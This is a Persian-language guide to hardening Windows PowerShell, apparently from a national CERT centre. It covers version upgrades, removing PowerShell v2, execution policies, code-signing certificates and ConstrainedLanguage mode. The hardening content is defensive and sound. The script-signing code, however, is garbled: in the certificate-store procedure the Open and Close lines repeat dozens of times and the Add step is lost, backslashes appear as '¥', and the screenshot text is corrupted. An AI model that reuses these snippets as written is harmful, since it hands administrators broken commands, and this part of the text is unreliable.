بسمه تعالى



مرکز مدیریت امداد و هماهنگی عملیات رخدادهای رایانه ای

# راهنمای امنسازی پاورشل در ویندوز



## مقدمه

امنسازی پاورشل در سیستمعامل ویندوز از اهمیت زیادی برخوردار است زیرا پاورشل علاوه بر آن که ابزاری برای نوشتن اسکریپتهای مختلف است، یک شِل خط فرمان هم میباشد. این ابزار، دسترسی نامحدود به منابع سیستمعامل ویندوز را فراهم کرده و میتواند برنامههایی نظیر Exchange را خودکار کند. از این رو مهاجمان از پاورشل در حملات خود بهصورت گسترده بهرهبرداری میکنند. بنابراین ضروری است از روشهایی برای مقابله با بهرهبرداری از پاورشل در حملات مهاجمان استفاده شود.

یکی از روشهای اولیه که برای مقابله بهرهبرداری از پاورشل به ذهن میرسد، مسدود کردن کامل پاورشل در سیستم است؛ اما به دلیل این که پاورشل ابزار قدرتمند مورد استفاده بسیاری از ادمینها است این امر ادمین سیستم را با محدودیت مواجه میکند. بنابراین به جای مسدودسازی کامل پاورشل، بهترین راهکار استفاده از ماژولهای خود پاورشل و تنظیمات امن پاورشل است.

در این گزارش به معرفی روشهایی برای امنسازی پاورشل میپردازیم. در بخش اول اهمیت بهروزرسانی پاورشل و نحوهی غیرفعال کردن نسخههای قبلی آن بیان شده است. در بخش دوم، شیوهی محدود کردن اسکریپتهای اجرایی در پاورشل بیان شده است. با توجه به این که پاورشل پلتفرمی برای اجرای اسکرپتهای مختلف است، کاربران برای اجرای اسکریپتها و دسترسی به منابع سیستمی آزاد هستند. بنابراین محدود کردن اجرای اسکریپتها در پاورشل توسط کاربران غیرقابل اعتماد، از اهمیت بسیار بالایی برای حفظ امنیت سیستمعامل ویندوز برخوردار است. در نهایت در بخش سوم نحوهی جمع آوری لاگهای مختلف پاورشل و نظارت و بررسی گزارشها و لاگهای آن بیان شده است. با استفاده از این روش میتوان استفادههای مخرب از پاورشل را شناسایی کرد. همچنین با توجه به حساسیت اطلاعات ذخیره شده در لاگها، روش رمزنگاری و ذخیره امن لاگها در این بخش شرح داده شده است. در بخش

مدیران و کارشناسان IT و کاربران سیستمعامل ویندوز میتوانند با استفاده از این راهنما به امنسازی سیستم خود بپردازند. هنگامی که پاورشل به درستی تنظیم و پیکربندی شود میتواند برای رسیدگی به رخدادهای سیستم، خودکارسازی وظایف، بررسی و رصد فعالیتهای سایبری و موارد مشابه مفید باشد.

# روشهای امنسازی پاورشل

در این بخش نحوهی امنسازی پاورشل در سیستمعامل ویندوز بررسی میشود.

# ۱–۱ بهروزرسانی پاورشل

بهتر است بهجای مسدودسازی و حذف کامل پاورشل برای امنسازی از ویژگیهای امنیتی آن استفاده شود. این ویژگی ها در نسخه ۵ به بالا ارتقا یافتهاند. به عنوان نمونه AMSI که قابلیت اسکن محتوای حافظه برای تشخیص اسکریپتهای بدخواه را دارد در نسخه ۲ فعال نیست. بنابراین ضروری است که پاورشل به آخرین نسخه موجود بهروزرسانی شود. لازم به ذکر است نسخه ۵ به طور پیش فرض در سیستم عاملهای ویندوز ۱۰ و ۱۱ نصب شده است.

به منظور بررسی نسخه پاورشل نصب شده بر روی سیستم از دستور زیر استفاده میشود:

#### \$PSVersionTable.PSVersion

نمونهای از خروجی اجرای این دستور در شکل ۱ نمایش داده شده است. در این سیستم، پاورشل نسخه ۲ نصب شده است.

| C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe           |
|---------------------------------------------------------------------|
| Windows PowerShell<br>Copyright (C) 2009 Microsoft Corporation. All |
| PS C:\Users\win7> \$PSVersionTable.PSVersion                        |
| Major Minor Build Revision                                          |
| 20 -1 -1                                                            |

شکل ۱. اطلاع از نسخه پاورشل نصب شده در سیستم

درصورت قدیمی بودن نسخه پاورشل، میبایست آن را بهروزرسانی کرد. برای ارتقای نسخه پاورشل در ابتدا لازم است که NET Framework **4.5.2** که WMF **5.1** یا بالاتر بر روی سیستم نصب شده باشد. سپس میبایست فریمورک MMF **5.1** را از طریق لینک <u>https://www.microsoft.com/en-us/download/details.aspx?id=54616</u> دانلود و نصب کرد. قسمتی از مراحل نصب این فریمورک در شکل ۲ نمایش داده شده است.

| 4 | Downlo                                                                            | ad and Install Updates                                                                                                    |                                                                                                    | ×     |
|---|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
|   | لی ال ال ال ال ال ال ال ال ال ال ال ال ال                                         | Read these license terms (1 of<br>You need to accept the license terms before<br>for Windows (KB3191566)                                                                                                    | of 1)<br>ore installing updates.                                                                                                    |       |
|   | WIND<br>PROD<br>PLEAS<br>this su<br>system<br>"softy<br>The like<br>suppo<br>www. | OWS MANAGEMENT FRAMEWORK 5.1 FO<br>UCTS<br>E NOTE: Microsoft Corporation (or based<br>applement to you. You may use it with ead<br>n products software on which it installs (fo<br>vare"). You may not use the supplement if<br>rense terms for the software apply to you<br>rt services for the supplement as describe<br>support.microsoft.com/common/internatio | R MICROSOFT OPERATING SYSTEM<br>on where you live, one of its affiliates) licenses<br>h validly licensed copy of Microsoft operating<br>or which this supplement is applicable) (the<br>'you do not have a license for the software.<br>r use of this supplement. Microsoft provides<br>d at<br>nal.aspx. | *     |
|   | Printab                                                                           | le version                                                                                                    | I Decline I Accept Ca                                                                                                    | incel |

شكل ٢. نصب WMF 5.1

پس از انجام عملیات نصب، پاورشل با موفقیت به نسخه ۵ ارتقا مییابد. نتیجه اجرای دستور تعیین نسخه پاورشل در شکل ۳ نمایش داده شده است.

| 🚬 Wind           | lows Powe          | Shell           |                         |
|------------------|--------------------|-----------------|-------------------------|
| Window<br>Copyri | s Power<br>ght (C) | Shell<br>2016 M | icrosoft Corporation. A |
| PS C:\           | Users∖w            | in7> \$P        | SVersionTable.PSVersion |
| Major            | Minor              | Build           | Revision                |
| 5                | 1                  | 14409           | 1005                    |

شکل ۳. پاورشل به روزرسانی شده

علاوه بر ارتقای پاورشل، لازم است که پاورشل نسخهی ۲ به صورت کامل از سیستم حذف شود. بدین منظور میتوان از دستور زیر در پاورشل استفاده کرد:

Disable-WindowsOptionalFeature -Online -FeatureName MicrosoftWindowsPowerShellV2Root

همچنین میتوان برای غیرفعال کردن پاورشل نسخهی ۲ از مسیر زیر در سیستمعاملهای ویندوز ۸ و ویندوز ۱۰ استفاده کرد (شکل ۴):

control panel > Programs and Features> Turn Windows-Features on or off



شکل ۴. غیرفعال کردن PowerShell نسخه ۲

## 1-۲ محدودسازی اجرای اسکریپتها

#### ۱−۲−۱ تنظیم سیاست اجرایی اسکریپتها

سیاست اجرایی، یکی از ویژگیهای پاورشل است که شرایط اجرای اسکریپتها در پاورشل را مشخص میکند. در سیستم عامل ویندوز، میتوان برای کاربر جاری، رایانه محلی یا یک نشست خاص، سیاست اجرایی تنظیم کرد. سیاستهای اجرایی پاورشل عبارتند از:

execution policy'

- **AllSigned** در این سیاست فقط اسکریپتهای امضا شده اجازه اجرا دارند. این اسکریپتها شامل اسکریپتهای محلی ویندوز هستند. در این سیاست تمامی اسکریپتهای داخلی و دانلود شده از اینترنت برای اجرا نیازمند امضا شدن هستند و پیش از اجرای اسکریپت از کاربر خواسته می شود تأیید کند که آیا به منتشر کننده اسکریپت اعتماد دارد یا خیر.
- Bypass: در این سیاست، اجرای همه انواع اسکریپتها بدون هیچ هشدار و تأییدی از سمت کاربران امکانپذیر
   است. این سیاست عمدتاً برای پیکربندیهایی تنظیم شده که یک اسکریپت پاورشل در یک برنامه بزرگتر جاسازی شده است.
- RemoteSigned این سیاست به طور پیش فرض در سیستم عاملهای ویندوز سرور تنظیم شده است. در این سیاست، اسکریپتهای نوشته شده در رایانه محلی برای اجرا شدن نیازی به امضاء ندارند اما برای اجرای اسکریپتهای دانلود شده از اینترنت میبایست اسکریپت از منتشر کنندههای قابل اعتماد امضای دیجیتال شده باشد.
- **Restricted** این سیاست به طور پیش فرض در سیستم عاملهای ویندوزی کلاینتی تنظیم شده است و اجازه اجرای اسکریپتها را نمی دهد اما فرمانها به صورت تکی قابلیت اجرا شدن دارند.
  - Undefined: در محدوده فعلى هيچ سياست اجرايي تنظيم نشده است.
  - Unrestricted؛ در این سیاست همه اسکریپتها بدون هیچ محدودیتی اجازهی اجرا شدن دارند.

سیاست اجرایی مورد ترجیح برای مراقبت از اسکریپتها، استفاده از سیاست اجرایی AllSigned است.

محدوده های زیر برای تنظیم سیاستهای اجرایی در پاورشل وجود دارند:

- MachinePolicy: در این محدوده، سیاست اجرایی توسط group policy، برای همه کاربران رایانه تنظیم می شود.
- UserPolicy: در این محدوده، سیاست اجرایی توسط group policy، فقط برای کاربر جاری رایانه تنظیم می شود.

scope<sup>r</sup>

- Process: در این محدوده، سیاست اجرایی فقط برای نشست فعلی پاورشل تنظیم میشود.
- CurrentUser در این محدوده، سیاست اجرایی فقط برای کاربر جاری رایانه تنظیم می شود.
  - Local Machine: در این محدوده، سیاست اجرایی برای همه کاربران رایانه تنظیم می شود.

برای مشاهده سیاست اجرایی نشست فعلی پاورشل میتوان از دستور زیر استفاده کرد:

Get-ExecutionPolicy

برای مشاهده تمامی سیاستهای اجرایی تنظیم شده نیز میتوان از دستور زیر استفاده کرد:

Get-ExecutionPolicy -list

خروجی اجرای این دستور در شکل ۵ نمایش داده شده است.

| 🔀 Windows Powe        | rShell       |
|-----------------------|--------------|
| Scope ExecutionPolicy |              |
| <br>MachinePolicy     | Undefined    |
| UserPolicy            | Undefined    |
| Process               | Undefined    |
| CurrentUser           | Undefined    |
| LocalMachine          | RemoteSigned |

شکل ۵. مشاهده تمامی سیاستهای اجرایی

برای تغییر در سیاست اجرایی از دستور زیر استفاده می شود:

Set-ExecutionPolicy "policy-value"

برای نمونه:

Set-ExecutionPolicy AllSigned

برای تعیین محدوده سیاست اجرایی میتوان در این دستور از پارامتر Scope- استفاده کرد. برای نمونه:

Set-ExecutionPolicy AllSigned -Scope CurrentUser

تفاوت اجرای یک اسکریپت که با استفاده از دو سیاست اجرایی Restricted و AllSigned در رایانه به صورت محلی نوشته شده در شکل ۶ نمایش داده شده است. در هر دو حالت اسکریپت اجرا نشده است؛ در حالت Restricted دلیل اجرا نشدن، غیرفعال بودن کلی اجرای اسکریپت در سیستم و در حالت AllSigned امضا نشدن اسکریپت دلیل عدم اجرا بوده است.

| PS C:\Users\win7\Desktop> .\myscript.ps1                                                 |
|------------------------------------------------------------------------------------------|
| <pre>\myscript.ps1 : File C:\Users\win?\Desktop\myscript_ps1 cannot be loaded</pre>      |
| because running scripts is disabled on this system. For more information, see            |
| about Execution Policies at http://go.microsoft.com/fwlink/?LinkID=135170.               |
| At line:1 chart1                                                                         |
|                                                                                          |
|                                                                                          |
|                                                                                          |
| + GategoryInfo SecurityError: (:) [], PSSecurityException                                |
| + FullyQualifiedErrorld : UnauthorizedAccess                                             |
| PS C:\Users\win7\Desktop> Set-ExecutionPolicy -ExecutionPolicy AllSigned -Force          |
| PS C:\Users\win7\Desktop> .\myscript.ps1                                                 |
| <pre>\muscrint.ns1 : File C:\lsers\win7\Deskton\muscrint.ns1 cannot be loaded. The</pre> |
| file C:\llesue\uin2\Deskton\musewint usi is not digitally signed You cannot              |
| The G. Osers with beskup Myserip. Bit is not digitally signed. Tou cannot                |
| run this script on the current system. For more information about running                |
| scripts and setting execution policy, see about_Execution_Policies at                    |
| http://go.microsoft.com/fwlink/?LinkID=135170.                                           |
| At line:1 char:1                                                                         |
| + .\muscrint.ns1                                                                         |
|                                                                                          |
| + Categonulpfo · SecurituEmpon: (:) [] BSSecurituEvecontion                              |
| - SecurityErer (                                                                         |
| + rullyyualifiedErroria : unauthorizeaHccess                                             |

شكل ۶. تفاوت دو سياست اجرايي allsigned و

علاوه بر قابلیت تنظیم سیاستهای اجرایی از طریق خط فرمان، قابلیت تنظیم سیاست اجرایی به شیوه گرافیکی نیز فراهم است. بدین منظور بایستی مراحل زیر را طی نمود:

- ۱. در خط فرمان یا پاورشل، دستور «gpedit.msc» وارد شود تا Group Policy Editor باز شود.
- Computer Configuration > Administrative Templates > Windows Components > ۲. مراجعه به مسیر ۲. Windows PowerShell
- ۳. در پنجره سمت راست روی گزینه Turn on Scrip Execution دوبار کلیک کرده و سپس در پنجره ی نمایش داده شده گزینه Enabled انتخاب شود.
  - ۴. در پارامتر Execution Policy سیاست Allow only Signed Scripts را انتخاب و تایید کرد (شکل ۷).

| 🐓 Turn on Script Exe                                                  | cution                    |                           |                         |              | D                                                                                                    |
|-----------------------------------------------------------------------|---------------------------|---------------------------|-------------------------|--------------|----------------------------------------------------------------------------------------------------|
| Turn on Script Ex                                                     | ecution                   |                           | Previous Setting        | Next Setting |                                                                                                    |
| <ul> <li>Not Configured</li> <li>Enabled</li> <li>Disabled</li> </ul> | Comment:<br>Supported on: | At least Microsoft Window | s 7 or Windows Server 2 | 008 family   |                                                                                                    |
| Options:                                                              |                           |                           |                         |              | Help:                                                                                                    |
| Execution Policy                                                      | illow only signed s       | ripts                     |                         |              | This policy setting lets you configure the script execution policy, controlling which scripts are allowed to run.<br>If you enable this policy setting, the scripts selected in the drop-down list are allowed to run.<br>The "Allow only signed scripts" policy setting allows scripts to execute only if they are signed by a trusted publisher.<br>The "Allow local scripts and remote signed scripts" policy setting allows any local scrips to run; scripts that originate from the Internet<br>must be signed by a trusted publisher.<br>The "Allow all scripts" policy setting allows all scripts to run.<br>If you disable this policy setting, no scripts are allowed to run.<br>Note: This policy setting, no scripts are allowed to run.<br>Note: This policy setting exists under both "Computer Configuration" and "User Configuration" in the Local Group Policy Editor. The<br>"Computer Configuration" has precedence over "User Configuration."<br>If you disable or do not configure this policy setting, it reverts to a per-machine preference setting; the default if that is not configured in<br>"No scripts allowed." |

شکل ۷. فعالسازی Turn on Script Execution

# ۲-۲-۱ امضای اسکریپتهای پاورشل

در صورتی که به دلایل امنیتی نیازی به اجرای کدهای اسکریپتی در پاورشل از هر منبعی نباشد، میتوان اجرای اسکریپتها را به منابع شناختهشده و قابل اعتماد محدود کرد. بدین منظور با تنظیم سیاست مناسب میتوان تعیین کرد که تنها اسکریپتهای امضا شده با یک گواهی<sup>۳</sup>خاص توانایی اجرا در پاورشل را داشته باشند. برای امضای اسکریپت در ابتدا نیاز به یک گواهی است. یکی از روشهای تولید گواهی در ادامه معرفی شده است.

دستور العمل تولید گواهی برای امضای اسکریپت:

۱. در ابتدا میبایست، پلتفرم windows SDK از طریق یکی از دو لینک زیر دانلود و در سیستم نصب شوند:

• <u>https://developer.microsoft.com/en-us/windows/downloads/sdk-archive/</u>

https://developer.microsoft.com/en-us/windows/downloads/windows-sdk/

۲. سپس مسیر SDK به متغیرهای محیطی سیستم اضافه شود (شکل ۸). SDK در ویندوز ۷ و ویندوز ۱۰ به ترتیب در مسیرهای زیر قرار گرفته است:

• C:\Program Files\Microsoft SDKs\Windows\vv.100000

Certificate"

• C:\Program Files (x86)\Microsoft SDKs\Windows\v10.0A\bin\

| system roperties                                                     |                                                                   |                                               | 23               |
|----------------------------------------------------------------------|-------------------------------------------------------------------|-----------------------------------------------|------------------|
| Computer Name Hardw                                                  | are Advanced                                                      | System Protection                             | n Remote         |
| Environment Variable                                                 | s                                                                 |                                               | 23               |
|                                                                      |                                                                   |                                               |                  |
| Edit System Varia                                                    | ble                                                               |                                               | ×                |
| Variable name:<br>Variable value:                                    | Path<br>'am Files\Mi                                              | crosoft SDKs\Wind                             | ows\v7.1\Bin     |
| System variables                                                     |                                                                   | OK                                            | Cancel           |
| System variables                                                     | Value                                                             | UK                                            | Cancel           |
| System variables<br>Variable<br>OS                                   | Value<br>Windows_NT                                               |                                               |                  |
| System variables<br>Variable<br>OS<br>Path                           | Value<br>Windows_NT<br>C:\Windows\s                               | ystem32;C:\Windo                              | ws;C:\           |
| System variables<br>Variable<br>OS<br>Path<br>PATHEXT<br>PROCESSOR_A | Value<br>Windows_NT<br>C:\Windows\s<br>.COM;.EXE;.B<br>x86        | ystem32;C:\Windo                              | ws;C:\<br>E;.JS; |
| System variables<br>Variable<br>OS<br>Path<br>PATHEXT<br>PROCESSOR_A | Value<br>Windows_NT<br>C:\Windows\s<br>.COM;.EXE;.B<br>x86<br>New | ystem32;C:\Windo<br>AT;.CMD;.VBS;.VBI<br>Edit | ws;C:\<br>E;.JS; |

شکل ۸. افزودن SDK به متغیرهای محیطی سیستم

- ۳. سپس میبایست پاورشل در به عنوان ادمین اجرا شود.
- ۴. مرحله بعدی اجرای دستور زیر برای ایجاد یک CA محلی است:



- ۵. پس از اجرای دستور فوق، میبایست برای کلید خصوصی رمز عبور مناسبی تنظیم شود.
- ۶. حال بایستی دستور زیر را برای ایجاد گواهی با استفاده از CA ایجاد شده در مرحله قبلی اجرا نمود:

makecert -pe -n "CN=PowerShell User" -ss MY -a sha1 -eku 1.3.6.1.5.5.7.3.3 -iv root.pvk -ic root.cer

۷. در این مرحله مجدداً رمز عبور کلید خصوصی درخواست میشود.

به این ترتیب گواهی مورد نظر برای امضای اسکریپت تولید می شود. در نهایت می بایست اسکرپیت مورد نظر خود را با استفاده از گواهی تولید شده امضاء کرد. به این منظور لازم است دستورهای زیر اجرا شوند:

پس از اجرای این دستور مشاهده می شود که اسکریپت، امضا شده است. در شکل ۹ نمونه اسکریپت امضا شده نمایش داده شده است.

شکل ۹. اسکریپت امضاء شده

به این ترتیب میتوان اسکریپت امضا شده را در سیاست اجرایی AllSigned با موفقیت اجرا کرد (شکل ۱۰).

PS C:\Windows\system32> Set-ExecutionPolicy -ExecutionPolicy AllSigned -Force PS C:\Windows\system32> cd C:\Users\win7\Desktop PS C:\Users\win7\Desktop> .\myscript.ps1 Do you want to run software from this untrusted publisher? File C:\Users\win7\Desktop\myscript.ps1 is published by CN=PowerShell User and is not trusted on your system. Only run scripts from trusted publishers. [U] Never run [D] Do not run [R] Run once [A] Always run [?] Help (default is "D"):R Script is running!

شکل ۱۰. اجرای اسکرییت امضاء شده در حالت AllSigned

دستورالعمل زیر روشی برای تولید گواهی در ویندوز ۱۰ است. پس از اجرای دستورالعمل، یک گواهی با نام TESTCERT در سه مکان Trusted Root و Trusted Publishers store ، Personal certificate store و Trusted Root

دستورالعمل:

۱. ابتدا پنجرهی PowerShell با سطح دسترسی کاربر ادمین باز شود.

۲. دستورهای زیر در پاورشل اجرا شوند:

\$authenticode = New-SelfSignedCertificate -Subject "TESTCERT" -CertStoreLocation Cert:¥LocalMachine¥My Type CodeSigningCert
\$rootStore = [System.Security.Cryptography.X509Certificates.X509Store]::new("Root", "LocalMachine")
\$rootStore.Open("ReadWrite")
\$rootStore.Add(\$authenticode)
\$rootStore.Close()
\$publisherStore =
[System.Security.Cryptography.X509Certificates.X509Store]::new("TrustedPublisher", "LocalMachine")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Open("ReadWrite")
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$publisherStore.Close()
\$p

پس از اجرای دستورالعمل فوق، گواهی ایجاد شده است. برای بررسی صحت ایجاد گواهی میتوان از دستورهای زیر استفاده کرد: خروجی اجرای دستورها در شکل ۱۱ نمایش داده شده است. در این شکل، اطلاعات گواهی شامل Subject و Thumbprint قابل مشاهده است: PS Cert:\CurrentUser\root> <mark>Get-ChildItem</mark> Cert:\LocalMachine\My <mark>| Where-Object</mark> {\$\_.Subject -eq | PSParentPath: Microsoft.PowerShell.Security\Certificate::LocalMachine\My Thumbprint Subject 4B1041B1DA0770B41CC68C32C01372EDD0BEE3BC CN=TESTCERT PSParentPath: Microsoft.PowerShell.Security\Certificate::LocalMachine\Root Thumbprint Subject 4B1041B1DA0770B41CC68C32C01372EDD0BEE3BC CN=TESTCERT P\$ Cert:\CurrentUser\root> <mark>Get-GhildItem</mark> Cert:\LocalMachine\TrustedPublisher | <mark>Where-Ohject</mark> {\$\_.Subject -eq "CN-TESTCER] PSParentPath: Microsoft.PowerShell.Security\Certificate::LocalMachine\TrustedPublisher Thumbprint Subject 4B1041B1DA0770B41CC68C32C01372EDD0BEE3BC CN=TESTCERT

Get-ChildItem Cert:¥LocalMachine¥My | Where-Object {\$\_.Subject -eq "CN=TESTCERT"}
Get-ChildItem Cert:¥LocalMachine¥Root | Where-Object {\$\_.Subject -eq "CN=TESTCERT"}

Get-ChildItem Cert:¥LocalMachine¥TrustedPublisher | Where-Object {\$\_.Subject -eq "CN=TESTCERT"}

شکل ۱۱. تولید موفق گواهی

حال می توان برای امضا کردن اسکریپتها از گواهی ایجاد شده استفاده کرد. دستورهای لازم عبارتند از:

\$codeCertificate = Get-Childltem Cert:¥LocalMachine¥My | Where-Object {\$\_.Subject -eq "CN=TESTCERT"}
Set-AuthenticodeSignature -FilePath E:¥myscript.ps1 -Certificate \$codeCertificate

پس از اجرای این دستور، اسکریپت با موفقیت امضا می شود. خروجی اجرای دستور در شکل ۱۲ نمایش داده شده است.

| PS C:\Windows\system32> <mark>Set-Authenticode</mark> S | <mark>ignature</mark> -FilePath | E:\myscript.ps1 | -Certificate | <pre>\$codeCertificate</pre> |
|---------------------------------------------------------|---------------------------------|-----------------|--------------|------------------------------|
| Directory: E:\                                          |                                 |                 |              |                              |
| SignerCertificate                                       | Status                          |                 | Path         |                              |
| 4B1041B1DA0770B41CC68C32C01372EDD0BEE3BC                | Valid                           |                 | myscript     | t.ps1                        |

شکل ۱۲. امضای موفق اسکریپت

۲-۲-۳ محدودسازی نوع دستورهای قابل اجرا در پاورشل

یکی از مکانیزمهای امنیتی پاورشل، تنظیم Language Mode به حالت «ConstrainedLanguage» است. این حالت برای محدود کردن نوع دستورهایی استفاده می شود که توسط پاورشل اجرا می شوند. در حالت پیش فرض Language Mode مقدار «Full Language mode» دارد که در این حالت تمامی توابع و ماژول ها در پاورشل در دسترس هستند.

اجرای دستورالعمل از طریق خط فرمان:

۱. ابتدا می توان با استفاده از دستور زیر تنظیم Language Mode سیستم را بررسی نمود:

\$ExecutionContext.SessionState.LanguageMode

۲. سپس بایستی Language Mode به ConstrainedLanguage تغییر داده شود:

\$ExecutionContext.SessionState.LanguageMode = " ConstrainedLanguage "

```
در شکل ۱۳ تفاوت اجرای یک دستور پیش و پس از فعال کردن حالت constrainedLanguage نمایش داده شده است.
```

